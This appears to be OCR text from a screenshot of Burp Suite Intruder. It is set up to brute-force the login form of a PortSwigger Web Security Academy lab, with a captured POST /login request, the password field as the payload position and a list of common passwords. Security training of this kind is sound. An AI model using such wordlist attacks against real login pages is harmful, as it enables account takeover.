 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.12.5 - Temporary Project - licensed to darshan
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 5 × +
Sniper attack Start attack
Target https://0a3b00ef03d91dc68168de37004c00a0.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/1.1
2 Host: 0a3b00ef03d91dc68168de37004c00a0.web-security-academy.net
3 Cookie: session=nls3Z5hb64kMs578DLXK14ZPcAONV90n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:148.0) Gecko/20100101 Firefox/148.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3b00ef03d91dc68168de37004c00a0.web-security-academy.net/login
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin: https://0a3b00ef03d91dc68168de37004c00a0.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=ads&password=§kaliya§
Search 1 highlight 1 payload position Length: 818
Payloads
Paste
Load...
Remove
Clear
Deduplicate
1234567
dragon
123123
baseball
abc123
football
monkey
letmein
shadow
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log All issues (117) Memory: 203.8MB of 3.90GB
4 USD/INR
-0.34%
Search
ENG
IN
65%
04:44 PM
10-03-2026